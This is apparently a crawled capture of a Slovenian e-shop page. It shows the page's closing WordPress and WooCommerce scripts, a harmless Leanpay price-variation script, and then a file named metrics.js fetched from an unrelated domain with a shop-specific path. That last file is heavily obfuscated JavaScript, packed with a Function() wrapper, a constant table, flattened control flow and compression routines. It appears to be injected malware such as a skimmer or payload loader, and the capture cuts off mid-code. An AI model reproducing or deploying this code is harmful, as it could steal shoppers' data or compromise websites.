var pum_popups = {"pum-33710":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-33710"],"delay":"7500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-33710","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"33706","size":"small","responsive_min_width":"300px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":33710,"slug":"prijava-na-e-novice"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1755175410&#038;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/js/jquery-ui.js" id="leanpay_slider_js-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/js/variations.js" id="leanpay_variations_js-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Noben izdelek ne ustreza va\u0161i izbiri. Izberite druga\u010dno kombinacijo.","i18n_make_a_selection_text":"Izberite nekaj mo\u017enosti izdelka, preden ga dodate v ko\u0161arico.","i18n_unavailable_text":"Ta izdelek ni na voljo. Izberite drugo kombinacijo.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","noresults":"No results were found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/etheme.js?v=3&#038;ver=6.8.3" id="etheme-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/jquery.matchHeight.js" id="matchHeight-js"></script>
<script></script>		<style>
			div.woocommerce-MyAccount-content .alg-wc-frontend-billing-edit {
				display: block !important;
			}
		</style>
		</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/js/variations.js
body_size: 129
content:
jQuery(document).ready(function() {
    jQuery( '.variations_form' ).each( function() {
        jQuery(this).on( 'found_variation', function( event, variation ) {
            //console.log(variation);
            var price = variation.display_price;
            var lng = jQuery('#leanpay_tooltip_show_prices').attr('language')
            //console.log(lng);
            jQuery.ajax({
                type: "POST",
                url: "/wp-admin/admin-ajax.php",
                data: '&price='+price+'&lng='+lng+'&action=get_leanpay_variation',
                success: function(data) {
                    if(data!=''){
                        jQuery('.leanpay-product-price-wrapp').replaceWith(data);
                    }
                }
            });
        
        });
    });
    
    jQuery('#leanpay_hr_instalments_status').click(function() {
        if (jQuery('#leanpay_hr_instalments_status').prop('checked')) {
            jQuery('.leanpay_hr_instalments_select').show('slow');            
        }      
    });
    
});

--- FILE ---
content_type: application/javascript
request_url: https://hornypixel.top/prokraft/metrics.js?v=3
body_size: 110933
content:
Function("zjgXPg_","var zZwWvQP,fQuYkC,BOlJVD,H0i_A_P,HX1qEio,fJQVJvM,qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr,xQIaiW;const BhoZHxQ=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x5a,0x1,0xa5,0x9d,null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x96,0x82,\"\\u0062\",0x36,0x58,\"\\u0069\",0x7,0xa0,\"\\x66\",0xff,0xd,0xe,0xf,0x5b,0x88,0xeb,0x282,0x80,0x98,0xda,void 0x0,0xf7,\"\\u0063\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x288,0x12,0x27e,0xd0,0xe4,0xfa,0x1fff,\"\\x64\",0x70,0x71,0x7b,0x94,0x37,0x2f,0x72,0x73,0x74,0x75,0x76,0x77,\"\\x61\",0x78,\"\\u0065\",0x79,0x7a,0x1e,0xad,0x5f,0x7c,0x2a,0xb7,0x3b,\"\\x68\",0x9,0x7d,0x7e,0x81,0x83,0x84,0x85,0x86,0x87,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x95,0x97,0x99,0x9a,0x9b,0x9c,0x9e,0x9f,0xa1,0xa2,0xa3,0xa4,\"\\x74\",0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,\"\\x31\",0xb6,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,\"\\x73\",0xd1,0xd2,0xd3,0xd4,\"\\u0048\",0xd5,0xd6,0xd7,0xd8,0xd9,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf8,0xf9,0xfb,0x5,0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,\"\\u0067\",0x108,0x60,0x109,0x31,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,\"\\x6d\",0x114,0x115,0x116,0x117,\"\\u006f\",0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,\"\\x6a\",0x122,0x123,0x124,0x125,0x126,0x127,0x128,\"\\u0043\",0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x19,0x44,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x23,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,\"\\x79\",0x14f,0x150,0x151,0x152,\"\\u0072\",0x153,\"\\u0077\",0x154,0x155,0x1c,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,\"\\u0049\\u0064\",0x178,0x179,0x17a,0x17b,0x33,0x17c,0x17d,0x17e,0x17f,0x180,0x67,0x181,0x182,0x183,0x184,0x185,0x186,\"\\x6e\",0x187,0x188,0x189,0x18a,0x4d,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x16,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x27,0x1b,0x1a5,0xa,0x1a6,0x1a7,0x1a8,\"\\x37\",0x1a9,0x45,0x41,0x1aa,0x5c,0x6f,0x1ab,0x51,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,!0x0,0x64,0x1b3,0x1b4,0x1b5,\"\\x32\",0x1b6,0x1b7,0x1b8,0x53,0x1b9,\"\\u0078\",0x1ba,0x1bb,0x1bc,0x10001,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x26,0x1c3,0x3d,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x2d,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x32,0x3e,0x1dc,\"\\x39\",0x5e,0x1dd,0x1de,0x1df,0x1e0,\"\\u005c\\u0044\",0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x40,0x68,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x17,0x4c,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,\"\\x50\",0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,\"\\u004d\",0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x13,0x210,0xb,0x211,0x212,0x6a,!0x1,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x18,0x4a,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,\"\\x6b\",0x48,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x52,0x11,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x3ff,0x10000,0xd800,0xdc00,0x265,\"\\x33\",0x266,0x267,0x268,0x269,0x26a,0x26b,0x34,0x69,0x28,0x26c,0x26d,0x26e,0x29,0x55,0x26f,0x270,0x271,0x272,0x273,0x274,0x63,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27f,0x280,0x281,0x283,0x284,0x285,0x286,0x287,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x292,0x29a,0x296,0x293,0x57,\"\\x4b\",0x2af,0x2b0,\"\\u0054\",\"\\x2e\\x73\",0x5d,0x2c0,0x2b7,0x2bb,0x2b9,0x2ba,\"\\x6a\\x73\",0x3e8,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7];jlZwLnK(aJymklk(comAPmF),aJymklk(vHvmcIv),aJymklk(VpmAFkL));function aJymklk(fQuYkC,BOlJVD=BhoZHxQ[0x4]){Object.defineProperty(fQuYkC,BhoZHxQ[0x0],{value:BOlJVD,configurable:BhoZHxQ[0x209]});return fQuYkC}jlZwLnK(zZwWvQP=function(...fQuYkC){jlZwLnK(fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(qHu5lE,BhoZHxQ[0x1]));var BOlJVD=String.fromCharCode,H0i_A_P=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",HX1qEio=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",fJQVJvM={};function qHu5lE(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(H0i_A_P,HX1qEio,qHu5lE,GNcUkW,caJq7vR={AdhtXQg:{}}){while(H0i_A_P+HX1qEio+qHu5lE+GNcUkW!==-0xa2)with(caJq7vR.hdiQ0h||caJq7vR)switch(H0i_A_P+HX1qEio+qHu5lE+GNcUkW){case 0x1d:case-0xe4:case HX1qEio- -0x72:jlZwLnK([caJq7vR.AdhtXQg.DbmM3Ib,caJq7vR.AdhtXQg.qZOsk_,caJq7vR.AdhtXQg.ZCng1d]=[0x6c,0xc3,0xbc],fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x1]);if(!fJQVJvM[fQuYkC[BhoZHxQ[0x2]]]){jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0x4e,HX1qEio+=0xdb,qHu5lE+=-0x20,GNcUkW+=-0xaa);break}else{jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0x1c,HX1qEio+=0x1b1,qHu5lE+=-0x20c,GNcUkW+=0x52);break}case H0i_A_P- -0x177:fJQVJvM[fQuYkC[BhoZHxQ[HX1qEio+0x6c]]]={};for(fQuYkC[-BhoZHxQ[0x3]]=BhoZHxQ[0x2];fQuYkC[-BhoZHxQ[0x3]]<fQuYkC[BhoZHxQ[H0i_A_P+0xc5]].length;fQuYkC[-BhoZHxQ[0x3]]++)fJQVJvM[fQuYkC[BhoZHxQ[HX1qEio+0x6c]]][fQuYkC[BhoZHxQ[0x2]].charAt(fQuYkC[-BhoZHxQ[qHu5lE+-0x194]])]=fQuYkC[-BhoZHxQ[H0i_A_P+0xc6]];jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0xd0,HX1qEio+=0x1c9,qHu5lE+=-0x28b,GNcUkW+=-0x8f);break;case GNcUkW- -0xb8:case-0xc1:case 0x7d:jlZwLnK([caJq7vR.AdhtXQg.DbmM3Ib,caJq7vR.AdhtXQg.qZOsk_,caJq7vR.AdhtXQg.ZCng1d]=[-0x71,0x5c,-0x44],caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,HX1qEio+=-0xb,qHu5lE+=-0x20);break;case H0i_A_P- -0x49:case-0x19:case 0xcc:jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.mqVHhE,H0i_A_P+=0xb4,HX1qEio+=0x18,qHu5lE+=0x4f,GNcUkW+=-0x81);break;default:jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.NSaJSUm,H0i_A_P+=0x31,HX1qEio+=-0x76,qHu5lE+=0x6f,GNcUkW+=0x23);break;case GNcUkW- -0x1c0:fJQVJvM[fQuYkC[BhoZHxQ[0x2]]]={};for(fQuYkC[-BhoZHxQ[0x3]]=BhoZHxQ[0x2];fQuYkC[-BhoZHxQ[0x3]]<fQuYkC[BhoZHxQ[0x2]].length;fQuYkC[-BhoZHxQ[qHu5lE+-0xf5]]++)fJQVJvM[fQuYkC[BhoZHxQ[0x2]]][fQuYkC[BhoZHxQ[H0i_A_P+-0x3d]].charAt(fQuYkC[-BhoZHxQ[0x3]])]=fQuYkC[-BhoZHxQ[HX1qEio+-0x86]];jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=-0x32,HX1qEio+=0xd6,qHu5lE+=-0x1ec,GNcUkW+=0xfc);break;case qHu5lE- -0x127:case-0x71:case 0x3f:return BOlJVD=!0x0,fJQVJvM[fQuYkC[BhoZHxQ[0x2]]][fQuYkC[BhoZHxQ[0x4]]]}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(-0xf,-0x52,0x118,-0x97).next().value);if(BOlJVD){return H0i_A_P}}fQuYkC[-BhoZHxQ[0x5]]={compressToBase64:aJymklk(function(...BOlJVD){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,qHu5lE,GNcUkW,caJq7vR={k80HisJ:{}}){while(fJQVJvM+qHu5lE+GNcUkW!==0x9)with(caJq7vR.n2xwpi||caJq7vR)switch(fJQVJvM+qHu5lE+GNcUkW){case fJQVJvM!=0x2c&&fJQVJvM-0x23:case 0x15:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.k80HisJ,fJQVJvM+=0x11,qHu5lE+=-0x261,GNcUkW+=0x175);break;case-0x49:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.wWk3hGJ,fJQVJvM+=-0x8d,qHu5lE+=0x254,GNcUkW+=-0x175);break;case caJq7vR.k80HisJ.icJjyE+-0x2a:BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]=fQuYkC[-BhoZHxQ[qHu5lE+0x1dc]]._compress(BOlJVD[BhoZHxQ[fJQVJvM+-0x2a]],BhoZHxQ[fJQVJvM+-0x22],aJymklk(function(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charAt(fJQVJvM[BhoZHxQ[0x2]])}));switch(BOlJVD[-BhoZHxQ[qHu5lE+0x1dd]].length%BhoZHxQ[qHu5lE+0x1e5]){default:case BhoZHxQ[0x2]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]];case BhoZHxQ[0x4]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]+\"\\x3d\\x3d\\x3d\";case BhoZHxQ[0x1]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]+\"\\u003d\\u003d\";case BhoZHxQ[0xb]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\"}jlZwLnK(caJq7vR.n2xwpi=caJq7vR.ohJIMZ,qHu5lE+=0x261,GNcUkW+=-0x175);break;case caJq7vR.k80HisJ.icJjyE+0x1b:case-0x5c:case-0xad:BOlJVD[-BhoZHxQ[qHu5lE+0xda]]=fQuYkC[-BhoZHxQ[qHu5lE+0xd9]]._compress(BOlJVD[BhoZHxQ[fJQVJvM+-0x57]],BhoZHxQ[0xa],aJymklk(function(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charAt(fJQVJvM[BhoZHxQ[0x2]])}));switch(BOlJVD[-BhoZHxQ[qHu5lE+0xda]].length%BhoZHxQ[0xe]){default:case BhoZHxQ[0x2]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[qHu5lE+0xda]];case BhoZHxQ[fJQVJvM+-0x55]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\\u003d\\u003d\";case BhoZHxQ[fJQVJvM+-0x58]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\\u003d\";case BhoZHxQ[0xb]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\"}jlZwLnK(caJq7vR.n2xwpi=caJq7vR.F9ZVUc2,fJQVJvM+=-0x2d,qHu5lE+=0x15e,GNcUkW+=-0x8a);break;case 0x44:jlZwLnK([caJq7vR.k80HisJ.icJjyE,caJq7vR.k80HisJ.nGdtR9]=[-0xb9,-0xa3],BOlJVD[BhoZHxQ[qHu5lE+-0xcd]]=BhoZHxQ[0x4]);if(BhoZHxQ[fJQVJvM+-0x85]==BOlJVD[BhoZHxQ[0x2]])return HX1qEio=!0x0,\"\";jlZwLnK(caJq7vR.n2xwpi=caJq7vR.k80HisJ,fJQVJvM+=-0x60,qHu5lE+=-0x2a4,GNcUkW+=0x1dd);break;case qHu5lE- -0x25a:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.rMSE91U,fJQVJvM+=-0x2de,qHu5lE+=0x254,GNcUkW+=0x3);break;case 0x4d:jlZwLnK([caJq7vR.k80HisJ.icJjyE,caJq7vR.k80HisJ.nGdtR9]=[-0x96,0x68],caJq7vR.n2xwpi=caJq7vR.HgkAzR,fJQVJvM+=-0x5c,qHu5lE+=0xcb,GNcUkW+=-0xb3);break;case GNcUkW-0xfa:case-0x11:default:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.y2D9TJs,fJQVJvM+=-0xcb,qHu5lE+=0x27b,GNcUkW+=-0x160);break}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(0x8c,0xcd,-0x115).next().value);if(HX1qEio){return fJQVJvM}}),decompressFromBase64:function(HX1qEio){return BhoZHxQ[0x7]==HX1qEio?\"\":\"\"==HX1qEio?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(HX1qEio.length,BhoZHxQ[0x8],aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return qHu5lE(H0i_A_P,HX1qEio.charAt(fQuYkC[BhoZHxQ[0x2]]))}))},compressToUTF16:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==H0i_A_P[BhoZHxQ[0x2]]?\"\":fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P[BhoZHxQ[0x2]],BhoZHxQ[0x1d],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD(H0i_A_P[BhoZHxQ[0x2]]+BhoZHxQ[0x8])}))+\"\\x20\"}),decompressFromUTF16:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==BOlJVD[BhoZHxQ[0x2]]?\"\":\"\"==BOlJVD[BhoZHxQ[0x2]]?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(BOlJVD[BhoZHxQ[0x2]].length,0x4000,aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD[BhoZHxQ[0x2]].charCodeAt(fQuYkC[BhoZHxQ[0x2]])-BhoZHxQ[0x8]}))}),compressToUint8Array:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];for(var GNcUkW=fQuYkC[-BhoZHxQ[0x5]].compress(BOlJVD[BhoZHxQ[0x2]]),caJq7vR=new Uint8Array(BhoZHxQ[0x1]*GNcUkW.length),tv2Bjh=BhoZHxQ[0x2],dFgIaJs=GNcUkW.length;tv2Bjh<dFgIaJs;tv2Bjh++){jlZwLnK(BOlJVD[BhoZHxQ[0x4]]=GNcUkW.charCodeAt(tv2Bjh),caJq7vR[BhoZHxQ[0x1]*tv2Bjh]=BOlJVD[BhoZHxQ[0x4]]>>>BhoZHxQ[0xc],caJq7vR[BhoZHxQ[0x1]*tv2Bjh+BhoZHxQ[0x4]]=BOlJVD[BhoZHxQ[0x4]]%BhoZHxQ[0x9])}return caJq7vR}),decompressFromUint8Array:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(BhoZHxQ[0x7]==H0i_A_P[BhoZHxQ[0x2]])return fQuYkC[-BhoZHxQ[0x5]].decompress(H0i_A_P[BhoZHxQ[0x2]]);for(var GNcUkW=new Array(H0i_A_P[BhoZHxQ[0x2]].length/BhoZHxQ[0x1]),caJq7vR=BhoZHxQ[0x2],tv2Bjh=GNcUkW.length;caJq7vR<tv2Bjh;caJq7vR++)GNcUkW[caJq7vR]=BhoZHxQ[0x9]*H0i_A_P[BhoZHxQ[0x2]][BhoZHxQ[0x1]*caJq7vR]+H0i_A_P[BhoZHxQ[0x2]][BhoZHxQ[0x1]*caJq7vR+BhoZHxQ[0x4]];H0i_A_P[BhoZHxQ[0x4]]=[];return GNcUkW.forEach(aJymklk(function(...GNcUkW){jlZwLnK(GNcUkW[BhoZHxQ[0x0]]=BhoZHxQ[0x4],H0i_A_P[BhoZHxQ[0x4]].push(BOlJVD(GNcUkW[BhoZHxQ[0x2]])))})),fQuYkC[-BhoZHxQ[0x5]].decompress(H0i_A_P[BhoZHxQ[0x4]].join(\"\"))}),compressToEncodedURIComponent:function(H0i_A_P){return BhoZHxQ[0x7]==H0i_A_P?\"\":fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P,BhoZHxQ[0xa],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return HX1qEio.charAt(H0i_A_P[BhoZHxQ[0x2]])}))},decompressFromEncodedURIComponent:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==BOlJVD[BhoZHxQ[0x2]]?\"\":\"\"==BOlJVD[BhoZHxQ[0x2]]?BhoZHxQ[0x7]:(BOlJVD[BhoZHxQ[0x2]]=BOlJVD[BhoZHxQ[0x2]].replace(/ /g,\"\\x2b\"),fQuYkC[-BhoZHxQ[0x5]]._decompress(BOlJVD[BhoZHxQ[0x2]].length,BhoZHxQ[0x8],aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return qHu5lE(HX1qEio,BOlJVD[BhoZHxQ[0x2]].charAt(fQuYkC[BhoZHxQ[0x2]]))})))}),compress:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P[BhoZHxQ[0x2]],BhoZHxQ[0xd],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD(H0i_A_P[BhoZHxQ[0x2]])}))}),_compress:function(fQuYkC,GNcUkW,caJq7vR){if(BhoZHxQ[0x7]==fQuYkC)return \"\";var tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={},xQIaiW={},aJymklk=\"\",VpmAFkL=\"\",vHvmcIv=\"\",iwzpHja=BhoZHxQ[0x1],BGFMr_=BhoZHxQ[0xb],HXFcOa=BhoZHxQ[0x1],uMdPCSC=[],comAPmF=BhoZHxQ[0x2],zcEBD8=BhoZHxQ[0x2];for(X9GCwI=BhoZHxQ[0x2];X9GCwI<fQuYkC.length;X9GCwI+=BhoZHxQ[0x4])if(aJymklk=fQuYkC.charAt(X9GCwI),Object.prototype.hasOwnProperty.call(omAUtZr,aJymklk)||(omAUtZr[aJymklk]=BGFMr_++,xQIaiW[aJymklk]=!BhoZHxQ[0x2]),VpmAFkL=vHvmcIv+aJymklk,Object.prototype.hasOwnProperty.call(omAUtZr,VpmAFkL))vHvmcIv=VpmAFkL;else{if(Object.prototype.hasOwnProperty.call(xQIaiW,vHvmcIv)){if(vHvmcIv.charCodeAt(BhoZHxQ[0x2])<BhoZHxQ[0x9]){for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++;for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xc];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}else{for(dFgIaJs=BhoZHxQ[0x4],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs=BhoZHxQ[0x2];for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xd];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(Bh